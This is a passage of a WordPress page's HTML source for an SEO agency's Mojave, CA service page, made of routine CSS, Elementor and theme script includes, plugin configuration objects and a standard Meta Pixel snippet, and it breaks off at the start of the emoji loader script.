.rpi-sb{--sb-left:auto;--sb-right:0;--sb-bottom:0;--sb-top-offset:0px;--sbf-height:40px;--sb-border-radius:0;--text-height-auto:auto;--card-bg:transparent;--head-card-bg:transparent;--head-grade-fs:1em}.rpi .rpi-sb.rpi-sb-left{--sb-left:0;--sb-right:auto}.rpi .rpi-badge-left,.rpi .rpi-badge-right{bottom:var(--badge-down);z-index:2147482999}.rpi .rpi-badge-left{left:var(--badge-side)}.rpi .rpi-badge-right{right:var(--badge-side)}.rpi .rpi-badge-embed{--badge-pos:relative;--badge-embed-direction:row}.rpi .rpi-badge{display:inline-block;position:relative;align-self:var(--badge-align-self,auto);justify-items:var(--badge-justify-items,left);flex:var(--badge-flex,none);text-align:left;font-family:inherit;border-radius:var(--badge-radius,2px);border:var(--badge-border,none);border-color:var(--badge-br-color,#ccc);box-shadow:var(--badge-shadow,0 2px 5px 0 rgba(0,0,0,.26))}.rpi .rpi-badge>.rpi-x{--x-top:-6px;--x-right:-8px;--x-width:16px;--x-height:16px;--x-line-width:8px}.rpi .rpi-badge-line{display:block;width:100%;height:6px;background:var(--badge-line-color,#4fce6a);border-radius:var(--badge-radius,2px) var(--badge-radius,2px) 0 0}.rpi .rpi-badge-body{--flex-display:flex;--flex-gap:var(--badge-body-gap, 8px);--flex-direction:row;--flex-align-items:center;--logo-size:var(--badge-logo-size, 44px);--img-size:var(--badge-logo-size, 44px);--head-grade-fs:var(--badge-grade-fs, 1.125em);--head-grade-weight:var(--badge-grade-weight, 600);--score-gap:5px;--stars-gap:var(--score-gap);--star-size:var(--badge-star-size, 1em);--name-fs:var(--badge-name-fs, 14px);--name-color:var(--badge-name-color, #333333);--name-weight:normal;--rev-text-lh:normal;--head-based-fs:var(--badge-based-fs, 13px);--head-based-color:var(--badge-based-color, #777777);justify-self:var(--badge-body-justify-self,left);justify-content:var(--badge-body-justify-content,left);position:relative;width:100%;color:#333;padding:8px;z-index:999;background:var(--badge-bg-color,#fff);border-radius:0 0 var(--badge-radius,2px) var(--badge-radius,2px);transition:all .2s ease-in-out}.rpi .rpi-badge-body.rpi-badge-clickable{cursor:pointer;user-select:none}.rpi .rpi-badge-body.rpi-badge-clickable:hover{background:#f3f3f5}.rpi .rpi-badge-body .rpi-info{--info-gap:var(--badge-info-gap, 3px);--flex-align-items:left}.rpi .rpi-badge>.rpi-x{opacity:0;border:1px solid #ccc;z-index:2147482999;transition:opacity .2s ease-in-out}.rpi .rpi-badge:hover>.rpi-x{opacity:1}@media(max-width:768px){.rpi .rpi-flash.rpi-flash-hide,.rpi-badge-cnt.rpi-badge-left.rpi-badge-hide,.rpi-badge-cnt.rpi-badge-right.rpi-badge-hide{display:none!important}}</style></span><span class="rpi-hide" style="display:none"><style>.rpi-stars[data-rating]::before,.rpi-star:first-child[data-rating]::before{content:attr(data-rating);color:var(--rating-color,var(--star-color));font-size:var(--head-grade-fs);font-weight:var(--head-grade-weight,900)}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:currentColor solid 2px!important;outline-offset:2px!important}.rpi .rpi-ltgt{position:var(--slider-ltgt-position,absolute)!important;padding:.5rem!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--slider-ltgt-border-width,0) solid var(--slider-ltgt-border-color,#f3f3f3)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-slider-prev{left:0!important;margin-left:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi .rpi-ltgt.rpi-slider-next{right:0!important;margin-right:calc(-1 * (2 * var(--slider-ltgt-border-width,0px) + var(--slider-btn))/ 2)!important}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}</style></span><img src="[data-uri]" alt="" onload="(function(el) { window.brb_vars=window.brb_vars||{ajaxurl:'https://streamlineresults.com/wp-admin/admin-ajax.php'}; var t = setInterval(function() {if (window.RichPlugins && !el.getAttribute('data-exec')) { let l = 'badge'; RichPlugins.init(el); clearInterval(t) }}, 200)})(this.closest('.rpi'))" width="1" height="1" style="display:none"></div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-1119-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-1119.css?ver=1767832806' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/hover-css/hover-css.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-1119-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-1119.css?ver=3.20.4.1766594557' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-1517.css?ver=1767832807' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-1517-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-1517.css?ver=3.20.4.1766563914' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.css?ver=3.34.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"10905","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1766553264" id="wpil-frontend-script-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/utechcore/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/isotope.pkgd.min.js?ver=1.1.0" id="isotope-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/owl.carousel.min.js?ver=1.1.0" id="owl-carousel-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/utechcore/assets/js/active.js?ver=1.0.0" id="themecore-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/vendor/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/loadScroll.js?ver=1.1.2" id="loadScroll-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/stellarnav.min.js?ver=2.0.0" id="stellarnav-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.selectbox.min.js?ver=1.0.0" id="selectbox-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/placeholdem.min.js?ver=1.0.0" id="placeholdem-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.sticky.js?ver=1.0.4" id="menu-sticky-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/footer-reveal.min.js?ver=1.0.0" id="footer-reval-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/ResizeSensor.min.js?ver=1.0.0" id="resize-sensor-js"></script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/theia-sticky-sidebar.min.js?ver=1.0.0" id="sticky-sidebar-js"></script>
<script id="utech-active-js-extra">
var mobile_menu_scripts = {"style":"static","contact":"+0001234567890","location":"https://www.templatemonster.com/authors/bdexpert"};
//# sourceURL=utech-active-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/themes/utech/assets/js/main.js?ver=1767856312" id="utech-active-js"></script>
<script id="utech-active-js-after">
jQuery(document).ready(function(){
                    "use strict";
                    jQuery("a.scrolltotop").on("click", function (event) {
                        var id     = jQuery(this).attr("href");
                        var offset = 60;
                        var target = jQuery(id).offset().top - offset;
                        jQuery("html, body").animate({
                            scrollTop: target
                        }, 1500, "easeOutExpo");
                        event.preventDefault();
                    });
                });
            

                jQuery(document).ready(function(){
                    "use strict";
                    jQuery("#mainmenu-area").sticky({
                        topSpacing: 0
                    });
                });
            

                jQuery(document).ready(function(){
                    "use strict";
                    var sticky_sidebar = jQuery(".content-area .blog__content__wrap,.content-area .blog__widgets__wrap");
                    sticky_sidebar.theiaStickySidebar({
                        additionalMarginTop: 30
                    });
                });
            
                jQuery(document).ready(function(){
                    "use strict";
                    var sticky_sidebar = jQuery(".content-area .product__content__wrap,.content-area .product__widgets__wrap");
                    sticky_sidebar.theiaStickySidebar({
                        additionalMarginTop: 0
                    });
                });
            
//# sourceURL=utech-active-js-after
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://streamlineresults.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"0acaed5f65a8bc34051a83a900f89ef6"},"ajax":{"ajaxurl":"https://streamlineresults.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"d083ff3453","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"7eab78774f"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://streamlineresults.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":993,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":992,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/streamlineresults.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/streamlineresults.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fcd5e7206c"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"viewport_tablet":992,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":10905,"title":"SEO%20Company%20In%20Mojave%2C%20CA%20-%20Streamline%20Results","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://streamlineresults.com/wp-admin/admin-ajax.php","nonce":"0881c78ae3","pdf_js_lib":"https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script id="happy-addons-pro-js-extra">
var HappyProLocalize = {"ajax_url":"https://streamlineresults.com/wp-admin/admin-ajax.php","nonce":"fc5e8ba0fe"};
//# sourceURL=happy-addons-pro-js-extra
</script>
<script src="https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.min.js?ver=3.4.2" id="happy-addons-pro-js"></script>
<script defer src="https://streamlineresults.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763296711" id="akismet-frontend-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/streamlineresults.com\/wp-admin\/admin-ajax.php","nonce":"8d49cc14d3","urls":{"assets":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/streamlineresults.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/streamlineresults.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/waypoints.min.js?ver=1.1.0" id="waypoints-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/anime.min.js?ver=1.1.0" id="anime-js"></script>
<script src="https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/js/ultimate_base_effect.js?ver=1.1.0" id="base_effect-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://streamlineresults.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://streamlineresults.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

